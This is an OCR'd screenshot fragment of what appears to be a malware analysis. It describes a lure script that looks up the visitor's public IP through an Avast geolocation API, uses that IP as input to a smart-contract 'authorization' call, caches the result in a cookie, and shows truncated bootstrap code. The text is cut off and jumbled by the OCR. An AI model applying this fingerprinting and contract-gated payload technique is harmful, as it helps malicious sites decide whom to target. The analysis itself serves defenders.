
    return e || (e = generateId(), setCookie("cjs_
}
The lure performs a synchronous XHR
against Avast's free
ip-info.ff.avast.com
geolocation API to obtain the visitor's real
public IP. This IP is then used as the input to
the authorization contract call. The result is
cached in a cookie named
with a 2-
cjs_id
day TTL.
The bootstrap also defines the authorization
call itself:
async function isGoalReached(e) {

    let t = (e, t = "0x") => { /* hex encoding hel
    address = "0xf4a32588b50a59a82fbA148d436081A48